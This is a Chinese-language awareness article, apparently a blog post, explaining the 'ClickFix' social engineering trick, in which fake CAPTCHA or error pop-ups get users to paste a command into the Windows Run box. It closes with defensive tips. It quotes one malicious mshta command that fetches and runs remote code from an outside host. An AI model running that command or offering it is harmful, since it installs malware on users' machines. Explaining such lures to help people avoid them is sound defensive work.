“ClickFix” 是一种较新的社交工程攻击(social engineering)技术,最早是在 2024 年初被记录。它的套路是利用仿冒的弹窗,制造一些“技术问题”的假象,然后诱导受害者去执行恶意脚本。常见的借口包括:需要更新浏览器、打开文件出错、Google Meet 或 Zoom 上麦克风有问题,甚至会冒充要求输入验证码(CAPTCHA)的提示。

ClickFix 流程





ClickFix 利用了“你必须做某事来修复问题”的心理:攻击者会弹出类似错误提示、CAPTCHA 验证、系统更新、插件安装或“验证你不是机器人”等对话框,告诉用户照着提示复制一段命令粘贴运行,就能“解决问题”。

-

这些提示通常让用户执行类似以下操作:

-

点击“修复”“验证”“继续”等按钮 → 触发复制一段脚本或命令到剪贴板。

-

用户被提示按 Win + R(或在 Windows 搜索栏)打开“运行”窗口或命令输入界面。

-

粘贴(Ctrl + V)被复制的命令,按 Enter 执行。 这段命令可能是 PowerShell 脚本、MSHTA 命令、下载程序或执行恶意载荷的代码。

-

最终,这些命令会下载并执行恶意软件(如信息窃取器、远程访问工具 (RAT)、加载器、rootkit 等)到受害者设备。

-

-

因为执行这些命令是“用户自己做的”,传统的安全检测(如静态文件扫描)很难察觉到。

在这种情况下,你只要点了“我不是机器人”,它就会自动复制一串文本让你之后根据指示运行:

mshta https://d4.m1y8v.ru/qk7.check?t=g8quty6d

那怎么避免中招 ClickFix 呢?

-

多了解相关知识:知道这种以及其他社会工程、钓鱼手法,才能轻松识破。多留意一点,没有什么网站是要求你打开 Win + R 运行窗口才可以看的。

-

安装防毒/安全软件:啥含金量不多说了。

-

开启双重验证(2FA):就算账号密码被盗了,也能多一道安全保障。

-

保持系统和插件更新:有利有弊,有些插件刚出就更新也不见得是好事儿。